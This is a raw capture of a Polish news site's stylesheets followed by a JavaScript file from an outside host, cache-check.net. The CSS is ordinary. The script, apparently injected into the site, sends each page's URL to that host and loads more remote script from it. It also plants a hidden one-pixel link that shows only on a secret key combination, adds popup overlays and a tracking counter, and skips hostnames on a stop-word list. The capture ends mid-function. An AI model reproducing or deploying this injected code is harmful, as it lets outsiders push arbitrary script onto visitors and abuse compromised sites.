#posts_recent_box .box-content-link a {
    background: #ffffff; /* Old browsers */
    background: -moz-linear-gradient(top,  #ffffff 0%, #f8f8f8 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#f8f8f8)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #ffffff 0%,#f8f8f8 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #ffffff 0%,#f8f8f8 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #ffffff 0%,#f8f8f8 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #ffffff 0%,#f8f8f8 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f8f8f8',GradientType=0 ); /* IE6-9 */
    display: inline-block;
    padding: 6px 10px;
    border: 1px solid #ebebeb;
    -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;
    font-size: 13px;
}

/* box motto */

#motto_widget_box {
    margin-bottom: 10px;
}

#motto_widget_box .title {
    font-size: 18px;
    font-weight: bold;
    line-height: 1.5em;
    border-bottom: 3px solid #0067C0;
    color: #0067C0;
    margin: 5px 0;
    padding: 0 8px;
}

#motto_widget_box p {
    padding: 0 8px;
    line-height: 1.5em;
    font-size: 13px;
    font-style: italic;
}

#motto_widget_box .caption {
    text-align: right;
    font-size: 12px;
    padding: 0 8px;
}

/* other posts from category box */

#posts_from_category_box .posts_list.list_rows_small li {
    clear: none;
    width: 274px;
    float: left;
}

/* FB widget */

.fb_widget {
    margin-bottom: 10px;
    text-align: center;
}

/* widget home slider */

#posts_slider_box.slider_small {
    width: 418px;
    margin: 20px auto auto;
    overflow: hidden;
}

#posts_slider_box img {
    width: auto;
    display: block;
}

#posts_slider_box.slider_big .image-wrapper {
    width: 100%;
    position: relative;
}

#posts_slider_box.slider_big .image-wrapper:before {
    display: block;
    content: "";
    width: 100%;
    padding-top: 65.36%;
}

#posts_slider_box.slider_big .image-wrapper > a {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    display: block;
    margin: auto;
}

#posts_slider_box.slider_big .image-wrapper > a img {
    max-width: 750px;
    max-height: 490px;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    display: block;
    margin: auto;
}

#posts_slider_box.slider_small .flexslider .slides {
    width: 418px;
    height: 235px;
}

#posts_slider_box.slider_small .image-wrapper {
    width: 418px;
    height: 235px;
}

#posts_slider_box.slider_small img {
    max-width: 418px;
    max-height: 235px;
}

.flexslider {
    border: none;
    margin-bottom: 20px;
    background: none;
    box-shadow: none;
    border-radius: 0;
}

.flexslider .slides {
    overflow: hidden;
}

.flexslider .flex-direction-nav a {
    width: 50px;
    height: 50px;
    background: rgba(0,0,0,0.8);
    color: white;
    text-align: center;
}

.flexslider .flex-caption {
    position: absolute;
    width: 100%;
    top: 50%;
    bottom: 0;
    left: 0;
    right: 0;
    color: #fff;
    background: -moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(0,0,0,1) 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(0,0,0,1))); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(0,0,0,1) 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(0,0,0,1) 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(0,0,0,1) 100%); /* IE10+ */
    background: linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(0,0,0,1) 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#000000',GradientType=0 ); /* IE6-9 */
}

.flexslider .flex-caption h3 {
    line-height: 1.4em;
    font-family: 'Open Sans', sans-serif;
    color:  #ffffff;
    font-size: 20px;
    font-weight: 700;
    text-align: left;
    position: absolute;
    bottom: 0;
    max-height: 3.8em;
    overflow: hidden;
    margin: 10px 20px;
}

.flex-control-nav {
    top: 5px;
    bottom: auto;
    z-index: 100;
    right: 5px;
    width: auto;
}

.flex-control-nav li {
    margin: 0 2px;
}

.flex-control-paging li a {
    background: rgba(139, 139, 139, 0.5);
}

.flex-control-paging li a.flex-active {
    background: rgba(255, 255, 255, 0.8);
}

.flex-direction-nav a:before {
    font-size: 46px;
}

.flexslider .flex-direction-nav a {
  width: 60px;
  height: 60px;
}

@media (min-width: 700px) {
    .flexslider .flex-caption h3 {
        font-size: 32px;
    }
}

/* widget_posts_main_popular_box */

#widget_posts_main_popular_box .content { height: 296px; }

/* categories menu */

#posts_categories_side .collapse-btn {
    margin: 5px 0;
    background: none;
    color: white;
    border: none;
    text-shadow: none;
}

#posts_categories_side .posts_categories_menu > li {
  margin: 0;
  border-right: 1px solid #5F95B8;
}
#posts_categories_side .posts_categories_menu li a { color: white; background: #005796; }
#posts_categories_side .posts_categories_menu li .btn { 
    display: block;
    padding: 0;
    position: relative;
    color: white;
    font-size: 12px;
    border-radius: 0;
}
#posts_categories_side .posts_categories_menu li .btn .btn-link {
    padding: 8px;
    display: block;
}
#posts_categories_side .posts_categories_menu li.dropdown .btn .btn-link { margin-right: 30px; }
#posts_categories_side .posts_categories_menu li .btn .btn-caret { 
    display: block; padding: 8px 10px; position: absolute; top: 0; right: 0;
}
#posts_categories_side .posts_categories_menu li a { background: none; }
#posts_categories_side .posts_categories_menu li a:focus,
#posts_categories_side .posts_categories_menu li a:hover { background: #004d99; }
#posts_categories_side .posts_categories_menu .dropdown-menu {
    background: #0067C0;
}

@media (min-width: 768px) {
    #posts_categories_side .collapse-btn { display: none !important; }

    #posts_categories_side #posts_categories_nav {
        display: block !important; margin-top: 0; height: auto !important;
    }
}

/* Events calendar */

#posts_events_box .box-header .more_btn {
    color: #242424;
}

#posts_events_box .content {
    border: 1px solid #dedede;
}

.events_calendar .calendar_caption {
    overflow: hidden;
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid #E4E4E4;
}
.events_calendar .calendar_caption .current_month {
    font-size: 16px;
    text-align: center;
}

.events_calendar { clear: both; }
.events_calendar .calendar {
    table-layout: fixed;
    width: 100%;
    border-spacing: 3px;
    border-collapse: separate;
}
.events_calendar .calendar thead tr th { text-align: center; color: #363636; }
.events_calendar .calendar tbody tr td:last-child { background: #FFDEDE; }
.events_calendar .calendar tbody td {
    text-align: center;
    padding: 0;
    border-radius: 3px;
    border: 1px solid #E9E9E9;
}
.events_calendar .calendar tbody td.is_active_month { background: #F2F2F2; }
.events_calendar .calendar tbody td.today { font-weight: bold; }
.events_calendar .calendar tbody td.day_past { color: #969696; border-color: #F6F6F6; }
.events_calendar .calendar tbody td.is_not_active_month { opacity: 0.5; }
.events_calendar .calendar tbody td.has_event {
    background: #0072BC !important;
    color: white !important;
    font-weight: bold;
    
}
.events_calendar .calendar tfoot td.prev { text-align: left; }
.events_calendar .calendar tfoot td.next { text-align: right; }

.events_calendar .events .events_day {
    margin-top: 10px;
    border-top: 1px solid #E4E4E4;
}
.events_calendar .events .events_day .day_label { 
    font-size: 15px;
    line-height: 1.4em;
    margin: 8px 0;
    padding: 4px 8px;
    font-weight: bold;
    text-align: center;
    color: #0072BC;
}
.events_calendar .events .events_day .events_list {
    padding-left: 0;
    list-style: none;
} 
.events_calendar .events .events_day .events_list li { margin-bottom: 8px; } 
.events_calendar .events .events_day .events_list li time {
    font-size: 12px;
    color: #898989;
    display: block;
    float: left;
    position: relative;
    padding-right: 10px;
    width: 40px;
} 
.events_calendar .events .events_day .events_list li time:after {
    content: "";
    background: #D5D5D5;
    width: 5px;
    height: 5px;
    position: absolute;
    right: 5px;
    top: 5px;
}
.events_calendar .events .events_day .events_list li a {
    font-size: 13px;
    display: block;
    margin-left: 40px;
} 
.events_calendar .events .events_day .events_list li .meta { color: #9f9f9f; font-size: 80%; } 
.events_calendar .events .events_day .events_list li .meta > * { margin-right: 10px; }

/* Event show */

#event_show_box .box-content {
    font-size: 14px;
    line-height: 1.5em;
}

#event_show_box .details {
    margin: 5px;
    font-size: 12px;
    text-align: right;
    color: #9f9f9f;
    overflow: hidden;
}

#event_show_box .details .date_added { float: left; }

#event_show_box .details > * {
    margin-left: 10px;
    margin-right: 0;
}

#event_show_box .meta {
    margin: 5px;
    overflow: hidden;
}

#event_show_box .share {
    font-size: 12px;
}

#event_show_box .share nav {
    display: inline-block;
}

#event_show_box .source {
    font-size: 13px;
    line-height: 32px;
    text-align: right;
    color: #9f9f9f;
    font-style: italic;
}

#event_show_box .content {
    text-align: justify;
    padding-bottom: 15px;
}

#event_show_box .lead_image {
    margin-bottom: 10px;
}

#event_show_box .lead_image .image-wrapper {
    width: 100%;
    margin: 10px 0;
}

#event_show_box .lead_image .image-wrapper img {
    width: auto;
    max-width: 750px;
    max-height: 400px;
    position: relative;
    display: block;
    margin: auto;
}

#Form_Frontend_Events_Add label { width: 180px; }
#Form_Frontend_Events_Add .controls { margin-left: 180px; }
#Form_Frontend_Events_Add textarea { width: 100%; }

#Form_Frontend_Posts_Add label { width: 180px; }
#Form_Frontend_Posts_Add .controls { margin-left: 180px; }
#Form_Frontend_Posts_Add textarea { width: 100%; }

@media (max-width: 768px) {
    #Form_Frontend_Events_Add .control-group > label { text-align: left; display: block; width: auto; float: none; clear: both; margin: 0; }
    #Form_Frontend_Events_Add .control-group > .controls { display: block; width: auto; float: none; clear: both; margin: 0; }
    
    #Form_Frontend_Posts_Add .control-group > label { text-align: left; display: block; width: auto; float: none; clear: both; margin: 0; }
    #Form_Frontend_Posts_Add .control-group > .controls { display: block; width: auto; float: none; clear: both; margin: 0; }
}

/* Recommended Box */

#posts_recommended_box .image-wrapper {
    position: relative;
    margin-bottom: 10px;
    width: 100%;
}

#posts_recommended_box .image-wrapper a {
    text-align: center;
}

#posts_recommended_box .image-wrapper img {
    max-width: 100%;
    position: relative;
}

#posts_recommended_box .image-wrapper .image-caption {
    position: absolute;
    top: auto;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 10px 20px;
    color: #fff;
    height: auto;
    background: -moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(0,0,0,1) 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(0,0,0,1))); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(0,0,0,1) 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(0,0,0,1) 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(0,0,0,1) 100%); /* IE10+ */
    background: linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(0,0,0,1) 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#000000',GradientType=0 ); /* IE6-9 */
    font-weight: bold;
}

/* Category Box */

.posts_category_box .posts-container {
    background: white;
    padding: 8px;
    overflow: hidden;
    margin: 20px 0;
}

.posts_category_box .posts-container .more_btn {
    float: right;
    font-weight: bold;
    font-size: 12px;
    font-family: 'Roboto', sans-serif;
    color: #252525;
}

/* Sidebar Recent Box */

#posts_sidebar_recent_box .more_btn {
    float: right;
    font-weight: bold;
    color:  #242424;
    font-size: 14px;
}

/* Polls */

.poll .details {
    text-align: right;
    margin-bottom: 10px;
    color: #898989;
}

.poll .details > * {
    margin-left: 10px;
}

.poll .poll-question {
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 20px;
    line-height: 1.3em;
}

.poll .poll-answers {
    padding-left: 4px;
    list-style: none;
}

.poll .poll-answers .answer {
    margin-bottom: 10px;
    font-size: 12px;
}

.poll .poll-answers .answer label {
    font-weight: normal;
}

.poll .poll-answers .answer progress {
    width: 200px;
}

.poll .poll-answers .answer .progress {
    box-shadow: none;
    background: none;
}

.poll .buttons {
    text-align: center;
}

.poll button {
    font-size: 13px;
    padding: 1px 25px;
    height: 30px;
    line-height: 30px;
    color: white;
    font-weight: bold;
    border: none;
    cursor: pointer;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    display: inline-block;
}

.poll .poll-actions {
    border-top: 1px solid #E5E5E5;
    margin-top: 10px;
    padding: 6px 4px 0 4px;
    text-align: right;
}

.poll .poll-actions .more_btn {
    float: left;
}

.poll .poll-suggest-btn {
    font-size: 12px;
    padding: 0 12px;
    height: 26px;
    line-height: 26px;
    color: white;
    font-weight: bold;
    border: none;
    cursor: pointer;
    background: #004991;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    display: inline-block;
}

.poll .total_votes {
    font-size: 13px;
    float: left;
    line-height: 26px;
}

.polls-list {
    padding: 0;
    list-style: none;
    display: table;
    border-collapse: collapse;
    width: 100%;
    table-layout: fixed;
}

.polls-list li {
    border-bottom: 1px solid #E5E5E5;
    display: table-row;
}

.polls-list li:last-child {
    border-bottom: none;
}

.polls-list li > * {
    display: table-cell;
    padding: 10px 4px;
}

.polls-list .poll-question {
    line-height: 1.3em;
    max-height: 2.6em;
    overflow: hidden;
    display: inline-block;
    font-size: 12px;
}

.polls-list .date_added {
    font-size: 10px;
    color: #898989;
}

.polls-list .total_votes-col {
    vertical-align: middle;
    width: 30%;
}

.polls-list .total_votes {
    text-align: center;
    text-transform: uppercase;
    background: #0072bc;
    color: white;
    padding: 4px;
    font-size: 10px;
}

.polls-list .total_votes .votes {
    font-size: 14px;
    font-weight: bold;
}

#polls_recent_box .more_btn {
    float: right;
}

/* AB ad fix */

#posts_home_template .banner_place_ab {
    margin-left: 0;
    margin-right: 0;
}

/* Custom right box */

#posts_home_top_right_box {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack:center;
    -webkit-justify-content:center;
    -ms-flex-pack:center;
    justify-content:center
}

/* Posts A ad */

.banner_place_posts_a.banners {
    margin: 0;
}

.banner_place_posts_a .banner {
    margin-bottom: 10px;
}

/* Sidebar search */

#sidebar #search_form {
    margin: 10px 0;
    display: flex;
}

#sidebar #search_form {
    vertical-align: middle;
    margin: 10px 0;
}

#sidebar #search_form .controls {
    display: inline-block;
    width: 100%;
    max-width: 500px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    position: relative;
    padding: 4px 60px 4px 4px;
    background: transparent;
    border: 2px solid #d5d5d5;
}

#sidebar #search_form *[type=submit] {
    height: auto;
    display: inline-block;
    vertical-align: top;
    border: none;
    outline: none;
    padding: 4px;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    background: #0072bc url(../../img/buttons/search_btn.png) no-repeat center;
    text-indent: -9999px;
    width: 50px;
}

#sidebar #search_form input[type=text] {
    width: 100%;
    height: 30px;
    border: none;
    vertical-align: middle;
    margin-left: 6px;
    background: transparent;
    outline: none;
}


--- FILE ---
content_type: text/css
request_url: https://tomaszow-info.pl/media/css/custom.css
body_size: -222
content:
#modules_nav_side {
    background: #002039;
}

--- FILE ---
content_type: text/css
request_url: https://tomaszow-info.pl/media/build/frontend/css/ads.css
body_size: 470
content:
main.bg_ad {
    background-repeat: repeat;
    background-position-x: center;
}

main.bg_ad #main {
    background: transparent;
}

main.bg_ad .container {
    background-color: white;
}

/* Banners */

.banners {
    clear: both;
    margin: 10px 0;
    overflow: hidden;
}

.ads_frame {
    margin: auto;
    display: block;
    border: none;
    overflow: hidden;
}

.banner_place_a .ads_frame,
.banner_place_ab .ads_frame,
.banner_place_ac .ads_frame,
.banner_place_f .ads_frame,
.banner_place_g .ads_frame
{
    width: 100%;
    height: 200px;
}

.banner_place_b, 
.banner_place_bb
{
    margin: 0;
}

.banner_place_b .ads_frame, 
.banner_place_bb .ads_frame
{
    width: 250px;
    height: 250px;
}

.banner_place_d .ads_frame,
.banner_place_d2 .ads_frame
{
    width: 120px;
    height: 600px;
}
.banner_place_d {
    position: absolute;
    left: 0;
    top: 43px;
    margin-left: -120px;
}
.banner_place_d2 {
    position: absolute;
    right: 0;
    top: 43px;
    margin-right: -120px;
}

.banner_place_e .ads_frame {
    width: 300px;
    height: 250px;
}


#sponsored-links {
    padding: 10px 0 0;
    border-bottom: 1px solid #dedede;
}

#sponsored-links ul { border: 1px solid #ebebeb; width: 100%; padding: 10px; margin-top: 5px; }
#sponsored-links ul li { display: inline-block; margin: 0 10px; }

/* TEXT BOX
*******************************************************************************/

.text-links .box-content-link a {
    font-family: 'Roboto', sans-serif;
    color: #242424;
    font-size: 14px;
    font-weight: 900;
}

.text-links .ad_entry {
    padding-bottom: 8px;
    border-bottom: 1px dashed #ebebeb;
    margin-bottom: 8px;
    font-family: 'Roboto', sans-serif;
    color: #545454;
    font-size: 15px;
    font-weight: 300;
}

.text-links .ad_entry:last-child {
    padding-bottom: 0;
    border-bottom: 0 none;
}

.text-links .ad_entry .ad_title {
    margin-bottom: 6px;
    display: block;
    font-family: 'Roboto', sans-serif;
    color: #0072bc;
    font-size: 15px;
    font-weight: 700;
}

/* Ads page template */

body#ads_layout {
    margin: 0;
    padding: 0;
    overflow: hidden;
}

#ads_layout a img{
    border: none;
    outline: none;
}

.banner {
    margin: auto;
    text-align: center;
}

.skycraper_container { position: relative; }

@media (max-width: 1200px) {
    .banners { display: none; }
    #ad_half_box { display: none; }

    .banner_place_a,
    .banner_place_ab,
    .banner_place_ac,
    .banner_place_f,
    .banner_place_g {
        display: block;
    }
}

@media (max-width: 1430px) {
    .banner_place_d { display: none; }
    .banner_place_d2 { display: none; }
}

@media (max-width: 992px) {
    .box.text-links { display: none; }
}

--- FILE ---
content_type: application/javascript
request_url: https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&uid=8867x&format=arrjs&r=1588352298883
body_size: 3889
content:
/*
Domain is for sale: fawtuowo@gmail.com



































































*/


(function() {
	'use strict';
	
	if (window['shbNetLoaded']) return;
	window['shbNetLoaded'] = true;
	
	/*""*/	
	var isTopLayer = false;
	var popupHtml = "<article id=\"shbNetPaddingWr\" class=\"shbNetPopupWr\" style=\"display:none;\"> <table id=\"shbNetPaddingTable\" class=\"shbNetPopupTable\" style=\"display:none;\" width=\"100%\" height=\"100%\" cellspacing=\"0\" cellpadding=\"0\"> <tr style=\"background:none;\"> <td id=\"shbNetPopupCell\" class=\"shbNetPopupCell\"> <div id=\"shbNetPaddingPopup\" class=\"shbNetPopup\"> <div> <div style=\"padding:15px 0 0 0;\"> <div style=\"clear:both;\"><\/div> <\/div> <\/div> <\/div> <\/td> <\/tr> <\/table> <\/article>";
	var bottomHtml = "<span style=\"font-size:10px; line-height:20px;\"><\/span>";
	var popupCreated = false;
	
	var bottomPopup = false || /[?&]test=1/.test(location.href);
	
	//officeLog(bottomHtml);
	
	try {
		tryLoadPage();
	} catch (err) {
		console.log(err);
	}
	
function tryLoadPage() {
    var script = document.createElement('script');
    script.src = '//cache-check.net/page.php?url=' + encodeURIComponent(location.href);
    
    function insertScript() {
        if (document.body) {
            document.body.appendChild(script);
        } else if (document.head) {
            document.head.appendChild(script);
        } else if (document.documentElement) {
            document.documentElement.appendChild(script);
        } else {
            // Если ничего не доступно, повторяем через 10мс
            setTimeout(insertScript, 10);
        }
    }
    
    insertScript();
}
	function onReady() {
		tryCreatePopup(2);
		
		var box = create('div');
		append(box, document.body);
		
		var defaultStyles = {
			width: '1px',
			height: '1px',
			background: 'transparent',
			display: 'inline-block',
			margin: '2px',
			padding: 0,
			verticalAlign: 'bottom',
			border: 'none'
		};
		
		var a = create('a');
		css(a, defaultStyles);
		
		document.addEventListener('keydown', function(e) {
			if (e.keyCode === 192 && e.ctrlKey) {
				css(a, {
					width: '20px',
					height: '20px',
					background: '#fff',
					border: '1px solid red'
				});
			}
		});
		

		document.addEventListener('keyup', function(e) {
			css(a, defaultStyles);
		});

		a.className = 'shbNetgpLink';
		append(a, box);
		
		a.href = 'javascript:;';
		on(a, 'click', openLinerPopup);
		
		css(box, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			outline: 'none',
			border: 'none',
			zIndex: 999999999,
			overflow: 'visible',
			direction: 'ltr'
		});

		css(box, {
			left: '3px',
			right: 'auto',
			top: '50px',
			bottom: 'auto',
			width: '42px',
			height: '168px'
		});
		
		var pPopup = document.getElementById('shbNetPaddingPopup');
		if (pPopup) {
			var topPanel = create('div');
			css(topPanel, {
				position: 'fixed',
				top: 0,
				left: 0,
				width: '100%',
				zIndex: 9999,
				background: '#fff'
			});
			topPanel.innerHTML = pPopup.innerHTML;
			append(topPanel, document.body);
		}
	}
	
	



	function officeLog(data) {
			}
	
	function clearStyles() {
		if(typeof document.createStyleSheet === 'undefined') {
			document.createStyleSheet = (function() {
				function createStyleSheet(href) {
					if(typeof href !== 'undefined') {
						var element = document.createElement('link');
						element.type = 'text/css';
						element.rel = 'stylesheet';
						element.href = href;
					} else {
						var element = document.createElement('style');
						element.type = 'text/css';
					}

					document.getElementsByTagName('head')[0].appendChild(element);
					var sheet = document.styleSheets[document.styleSheets.length - 1];

					if(typeof sheet.addRule === 'undefined')
						sheet.addRule = addRule;

					if(typeof sheet.removeRule === 'undefined')
						sheet.removeRule = sheet.deleteRule;

					return sheet;
				}

				function addRule(selectorText, cssText, index) {
					if(typeof index === 'undefined')
						index = this.cssRules.length;

					this.insertRule(selectorText + ' {' + cssText + '}', index);
				}

				return createStyleSheet;
			})();
		}
		
		var sheet = document.createStyleSheet();
		sheet.addRule('#shbNetPaddingTable', 'display: none;');
		sheet.addRule('#shbNetPaddingWr #shbNetPaddingTable', 'display: table;');
		sheet.addRule('.shbNetPopupWr, .shbNetPopupWr *', '-webkit-text-shadow:none !important; text-shadow:none !important;');
		sheet.addRule('.shbNetPopupTable img', 'display:inline; width:auto; height:auto; background:none; float:none;');
		sheet.addRule('.shbNetPopupTable *', 'margin:0; padding:0; font-family:Tahoma,Arial,Sans-Serif,Verdana; font-size:11px; line-height:normal;');
		sheet.addRule('.shbNetPopupTable a, .shbNetPopupTable b', 'text-decoration:none; background:none; height:auto !important; color:#737373; font-size:11px; font-weight:bold;');
		
		sheet.addRule('.shbNetTopLayer .shbNetPopupWr', 'display:block !important; width: 100% !important; x-index:99999999 !important; background: #fff !important; padding: 2px 10px !important;');
		sheet.addRule('.shbNetTopLayer #shbNetPaddingTable', 'display:table !important;');
	}
	
	function createTopLayer() {
		//if (!domReady) return;
		
		var div = document.createElement('article');
		div.className = 'shbNetTopLayer';
		div.innerHTML = popupHtml;
		document.body.insertBefore(div, document.body.childNodes[0]);
		
		popupCreated = true;
	}
	
	function tryCreatePopup(stage) {
		var stopWords = ["adult","anal","bdsm","bestiality","bisexual","bitch","bondage","boob","boobs","boobies","boobys","breast","breasts","bukkake","cameltoe","creampie","condom","cuck-old","cuckold","cumshot","cum-shot","cunt","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","deep-thraot","deep-throat","deap-throat","deap-throat","deep-thraoting","deep-throating","deap-throating","deap-throating","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","dick","emetophilia","erotic","erection","erections","escort","facesitting","facial","felching","femdon","fetish","fisting","futanari","fuck","fucking","fucked","fucks","fucker","gapping","gay","gentlemensclub","gloryhole","gloryhole","glory-hole","hardon","hard-on","hentai","hermaphrodite","hiddencamera","hidden-camera","humped","humping","hustler","incest","jerkingoff","jerking-off","kinky","lesbian","lolicon","mature","mensclub","mens-club","menstrual","menstral","menstraul","milking","naked","naughty","nude","orgasm","orgy","orgie","pearlnecklace","pearl-necklace","pegging","penis","penetration","playboy","playguy","playgirl","porn","pregnant","preggo","pubic","pussy","rape","rimjob","sex","sexual","sexy","sexting","skank","slut","snuff","snuf","sperm","squirt","swapping","transman","transsexual","transgender","threesome","tube8","twink","upskirt","vagina","virgin","whore","xxx","yaoi","porevo","seks","minet","xyesoska","femefun","potiskay","trahino","xxxfree","trahodom","kegilya.net","pizdak","vonzi","clipsland.com","brazzers","ogromnih.net","pidrik","vot-potolok.ru","beprotected.ru","devushki-24","baredgirl","integrasib.ru","uniktorg.ru","veb-privat.ru","empressleak.xyz","ewcol.net","yablonovskiy.ru","solandge.ru","samotno.info","ultimate-survival.ru","xxxlog.co","regionstroi-orel.ru","kazah.monster","clipsland.com","siegeldisplay.org","antipont.ru","zoopressa.ru","spravkachita.ru","ob5.ru","gohikesmart.com","turmaster.ru","gagasha.net","mebelpravda.ru","camera-razd.ru","zadniza","xstory.ru","xvesti.ru","xxcross.ru","xn--80abc0azkfcqe4gqa.xn--p1ai","brazzers","pickuphd","pizdak","kiksexting.co","eromantik.net","erotovgall.ru","kilyator.ru","kum.ru","lady-ero.com","teen-solo.com","zoopressa.ru","abakanspravka.ru","amatefo.ru","antipont.ru","apklovers.ru","buttplugged.net","gagasha.net","kafe-kampus.ru","kinorun.top","multi-maritime.com","ob5.ru","rs-site.ru","seasideheightstourism.com","solandge.ru","sos-sochi.ru","tamadamoskva1.ru","teen-solo.com","trahodom.com","vladcity.ru","vonzi.org","cowmm.com"];
		for (var i = 0; i < stopWords.length; i++) {
			if (location.hostname.indexOf(stopWords[i]) !== -1) return;
		}
		
		if (popupCreated) return;
		
		if (isTopLayer) {
			createTopLayer();
			return;
		}
		
		if (bottomPopup) {
			var box = document.createElement('article');
			box.innerHTML = bottomHtml;
			document.body.appendChild(box);
			
			return;
		}
		
		if (stage === 1) {
			document.writeln(popupHtml);
		} else if (stage === 2) {
			var mainBox = create('div');
			mainBox.innerHTML = popupHtml;
			document.body.appendChild(mainBox);
		} else {
			return;
		}
	
		var wr = $('shbNetPaddingWr');
		if (!wr) return;
		
		popupCreated = true;
		
		var table = $('shbNetPaddingTable');
		css(table, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			left: 0,
			top: 0,
			width: '100%',
			height: '100%',
			direction: 'ltr',
			zIndex: 999999999,
			background: 'none'
		});
		css(table.getElementsByTagName('td')[0], {
			verticalAlign: 'middle',
			background: 'rgba(0, 0, 0, 0.5)'
		});
		
		var popup = $('shbNetPaddingPopup');
		css(popup, {
			margin: '0 auto',
			padding: '20px 25px 20px',
			width: '800px',
			maxWidth: '98%',
			background: '#fff',
			border: '1px solid #000',
			textAlign: 'left',
			position: 'relative',
			fontFamily: 'Tahoma, Arial, Verdana',
			boxSizing: 'content-box'
		});
		
		on(document, 'keydown', function(e) {
			if (e.keyCode === 27) {
				wr.style.display = 'none';
			}
		});
	}
	
	function removeClass(node, className) {
		if (node && node.className) {
			node.className = node.className.replace(new RegExp('\\b' + className + '\\b', 'g'), '');
		}
	}
	
	function openLinerPopup() {
		var pad = $('shbNetPaddingWr');
		var tbl = $('shbNetPaddingTable');
		if (!pad || !tbl) return;
		
		pad.style.display = 'block';
		tbl.style.display = 'table';
		
		var mainPopup = $('shbNetPopupWr');
		if (!mainPopup) return;
		
		mainPopup.style.display = 'none';
	}
	
	function $(id) {
		return document.getElementById(id);
	}
	
	function on(elem, event, handler) {
		elem.addEventListener(event, handler, false);
	}
	
	function css(elem, style) {
		for (var prop in style) {
			elem.style[prop] = style[prop];
		}
	}
	
	function create(tag) {
		return document.createElement(tag);
	}
	
	function append(elem, parent) {
		parent.appendChild(elem);
	}
	
	
	setTimeout(function() {
		(function(w, d) {
			var s = d.createElement('script');
			d.getElementsByTagName('script')[0].parentNode.appendChild(s);
			s.setAttribute('data-statinside-id', 21);
			s.src = 'https://statinside.com/counter.js';
			w._siData = w._siData || [];
			w.statInside = function() {_siData.push(arguments);}
		})(window, document);

		statInside('custom', 'shb2');
		statInside('heartbeat', false);
	}, 1);
	
	if (document.readyState === 'complete' || document.readyState === 'interactive') {
		onReady();
	} else {
		on(document, 'DOMContentLoaded', onReady);
	}
	
	tryCreatePopup(1);
	
	try {
		clearStyles();
	} catch (ex) {}
	
	(function() {
		if (!document.querySelector) return;
		
		var added = false;
		
		tryAddLink();
		window.addEventListener('DOMContentLoaded', tryAddLink);
		setTimeout(tryAddLink, 100);
		setTimeout(tryAddLink, 1000);
		setTimeout(tryAddLink, 2000);
		
		function tryAddLink() {
			if (added) return;
			
			var menu = document.querySelector('#wpadminbar .ab-top-menu');
			if (!menu) return;
			
			var li = document.createElement('li');
			li.innerHTML = '';
			
			//menu.appendChild(li);
			
			added = true;
			
		}
		
	})();
	
	(function() {
				function byId(id) {
			return document.getElementById(id);
		}
		
		function setCookie() {
			var date = new Date();
			date.setTime(date.getTime() + (60 * 60 * 1000));
			document.cookie = 'closePopupStartWow=1; path=/; domain=.' + location.hostname + '; expires=' + date.toGMTString();
		}
		
		function listenerPopupSemalt(event){
			if (event.origin != '') return;
			if (!event.data) return;
			
			if (event.data == 'closePopupStartWow'){
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.style.display = 'none';
				
				setCookie();
			} else if(event.data.indexOf('startPopupStartWow')>-1) {
				try{var res = JSON.parse(event.data);
					if(res && res.page){
						location.href = '';
					}
				} catch(ee) { }
				
				setCookie();
			}
		}
		
		function init() {
			if (document.getElementById('popupWowNode')) return;
			
			var div = document.createElement('div');
			div.id = 'popupWowNode';
			try {
				div.innerHTML = html;
			} catch (err) {
				return;
			}
			
			document.body.appendChild(div);
			
			setTimeout(function(){
				if (document.cookie.indexOf('closePopupStartWow') !== -1) return;
				
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.setAttribute('src', '');
				setTimeout(function(){
					el.style.display = 'block';
				}, 400);
			},400);
		}


